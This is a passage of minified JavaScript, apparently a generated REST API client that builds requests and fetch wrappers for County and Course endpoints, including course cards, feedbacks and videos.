m})}},countyFindById(m,C){let _=ee.countyFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyFindOne(m,C){let _=ee.countyFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyPatchOrCreate(m,C){let _=ee.countyPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyPrototypeGetMtp(m,C){let _=ee.countyPrototypeGetMtp(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyPrototypePatchAttributes(m,C){let _=ee.countyPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyReplaceByIdPostCountiesidReplace(m,C){let _=ee.countyReplaceByIdPostCountiesidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyReplaceByIdPutCountiesid(m,C){let _=ee.countyReplaceByIdPutCountiesid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyReplaceOrCreatePostCountiesReplaceOrCreate(m,C){let _=ee.countyReplaceOrCreatePostCountiesReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyReplaceOrCreatePutCounties(m,C){let _=ee.countyReplaceOrCreatePutCounties(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyUpdateAll(m,C){let _=ee.countyUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyUpsertWithWhere(m,C){let _=ee.countyUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},er={courseCount(m,C){let _=q.parse("/Courses/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseCreate(m,C){let _=q.parse("/Courses",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseCreateChangeStreamGetCoursesChangeStream(m,C){let _=q.parse("/Courses/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseCreateChangeStreamPostCoursesChangeStream(m,C){let _=q.parse("/Courses/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},courseDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseDeleteById");let _="/Courses/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseExistsGetCoursesidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseExistsGetCoursesidExists");let _="/Courses/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseExistsHeadCoursesid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseExistsHeadCoursesid");let _="/Courses/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseFind(m,C){let _=q.parse("/Courses",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseFindById");let _="/Courses/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseFindOne(m,C){let _=q.parse("/Courses/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},coursePatchOrCreate(m,C){let _=q.parse("/Courses",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},coursePrototypeCountCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeCountCards");let _="/Courses/{id}/cards/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeCountFeedbacks(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeCountFeedbacks");let _="/Courses/{id}/feedbacks/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeCountVideos(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeCountVideos");let _="/Courses/{id}/videos/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeCreateCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeCreateCards");let _="/Courses/{id}/cards".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeCreateFeedbacks(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeCreateFeedbacks");let _="/Courses/{id}/feedbacks".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeCreateVideos(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeCreateVideos");let _="/Courses/{id}/videos".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeDeleteCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeDeleteCards");let _="/Courses/{id}/cards".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeDeleteFeedbacks(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeDeleteFeedbacks");let _="/Courses/{id}/feedbacks".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeDeleteVideos(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeDeleteVideos");let _="/Courses/{id}/videos".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeDestroyByIdCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeDestroyByIdCards");if(null==m.fk)throw Error("Missing required parameter fk when calling coursePrototypeDestroyByIdCards");let _="/Courses/{id}/cards/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeDestroyByIdFeedbacks(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeDestroyByIdFeedbacks");if(null==m.fk)throw Error("Missing required parameter fk when calling coursePrototypeDestroyByIdFeedbacks");let _="/Courses/{id}/feedbacks/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeDestroyByIdVideos(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeDestroyByIdVideos");if(null==m.fk)throw Error("Missing required parameter fk when calling coursePrototypeDestroyByIdVideos");let _="/Courses/{id}/videos/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeFindByIdCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeFindByIdCards");if(null==m.fk)throw Error("Missing required parameter fk when calling coursePrototypeFindByIdCards");let _="/Courses/{id}/cards/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeFindByIdFeedbacks(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeFindByIdFeedbacks");if(null==m.fk)throw Error("Missing required parameter fk when calling coursePrototypeFindByIdFeedbacks");let _="/Courses/{id}/feedbacks/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeFindByIdVideos(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeFindByIdVideos");if(null==m.fk)throw Error("Missing required parameter fk when calling coursePrototypeFindByIdVideos");let _="/Courses/{id}/videos/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeGetCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeGetCards");let _="/Courses/{id}/cards".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeGetCategory(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeGetCategory");let _="/Courses/{id}/category".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeGetFeedbacks(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeGetFeedbacks");let _="/Courses/{id}/feedbacks".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeGetVideos(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeGetVideos");let _="/Courses/{id}/videos".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypePatchAttributes");let _="/Courses/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeUpdateByIdCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeUpdateByIdCards");if(null==m.fk)throw Error("Missing required parameter fk when calling coursePrototypeUpdateByIdCards");let _="/Courses/{id}/cards/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeUpdateByIdFeedbacks(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeUpdateByIdFeedbacks");if(null==m.fk)throw Error("Missing required parameter fk when calling coursePrototypeUpdateByIdFeedbacks");let _="/Courses/{id}/feedbacks/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},coursePrototypeUpdateByIdVideos(m,C){if(null==m.id)throw Error("Missing required parameter id when calling coursePrototypeUpdateByIdVideos");if(null==m.fk)throw Error("Missing required parameter fk when calling coursePrototypeUpdateByIdVideos");let _="/Courses/{id}/videos/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseReplaceByIdPostCoursesidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseReplaceByIdPostCoursesidReplace");let _="/Courses/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseReplaceByIdPutCoursesid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling courseReplaceByIdPutCoursesid");let _="/Courses/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},courseReplaceOrCreatePostCoursesReplaceOrCreate(m,C){let _=q.parse("/Courses/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseReplaceOrCreatePutCourses(m,C){let _=q.parse("/Courses",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseUpdateAll(m,C){let _=q.parse("/Courses/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},courseUpsertWithWhere(m,C){let _=q.parse("/Courses/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},en={courseCount(m,C){let _=er.courseCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCreate(m,C){let _=er.courseCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCreateChangeStreamGetCoursesChangeStream(m,C){let _=er.courseCreateChangeStreamGetCoursesChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseCreateChangeStreamPostCoursesChangeStream(m,C){let _=er.courseCreateChangeStreamPostCoursesChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseDeleteById(m,C){let _=er.courseDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseExistsGetCoursesidExists(m,C){let _=er.courseExistsGetCoursesidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseExistsHeadCoursesid(m,C){let _=er.courseExistsHeadCoursesid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseFind(m,C){let _=er.courseFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseFindById(m,C){let _=er.courseFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseFindOne(m,C){let _=er.courseFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePatchOrCreate(m,C){let _=er.coursePatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeCountCards(m,C){let _=er.coursePrototypeCountCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeCountFeedbacks(m,C){let _=er.coursePrototypeCountFeedbacks(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeCountVideos(m,C){let _=er.coursePrototypeCountVideos(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeCreateCards(m,C){let _=er.coursePrototypeCreateCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeCreateFeedbacks(m,C){let _=er.coursePrototypeCreateFeedbacks(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeCreateVideos(m,C){let _=er.coursePrototypeCreateVideos(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeDeleteCards(m,C){let _=er.coursePrototypeDeleteCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},coursePrototypeDeleteFeedbacks(m,C){let _=er.coursePrototypeDeleteFeedbacks(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},coursePrototypeDeleteVideos(m,C){let _=er.coursePrototypeDeleteVideos(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},coursePrototypeDestroyByIdCards(m,C){let _=er.coursePrototypeDestroyByIdCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},coursePrototypeDestroyByIdFeedbacks(m,C){let _=er.coursePrototypeDestroyByIdFeedbacks(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},coursePrototypeDestroyByIdVideos(m,C){let _=er.coursePrototypeDestroyByIdVideos(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},coursePrototypeFindByIdCards(m,C){let _=er.coursePrototypeFindByIdCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeFindByIdFeedbacks(m,C){let _=er.coursePrototypeFindByIdFeedbacks(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeFindByIdVideos(m,C){let _=er.coursePrototypeFindByIdVideos(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeGetCards(m,C){let _=er.coursePrototypeGetCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeGetCategory(m,C){let _=er.coursePrototypeGetCategory(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeGetFeedbacks(m,C){let _=er.coursePrototypeGetFeedbacks(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeGetVideos(m,C){let _=er.coursePrototypeGetVideos(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypePatchAttributes(m,C){let _=er.coursePrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeUpdateByIdCards(m,C){let _=er.coursePrototypeUpdateByIdCards(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeUpdateByIdFeedbacks(m,C){let _=er.coursePrototypeUpdateByIdFeedbacks(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},coursePrototypeUpdateByIdVideos(m,C){let _=er.coursePrototypeUpdateByIdVideos(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseReplaceByIdPostCoursesidReplace(m,C){let _=er.courseReplaceByIdPostCoursesidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseReplaceByIdPutCoursesid(m,C){let _=er.courseReplaceByIdPutCoursesid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseReplaceOrCreatePostCoursesReplaceOrCreate(m,C){let _=er.courseReplaceOrCreatePostCoursesReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseReplaceOrCreatePutCourses(m,C){let _=er.courseReplaceOrCreatePutCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},courseUpdateAll(m,C){let _=er.courseUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return 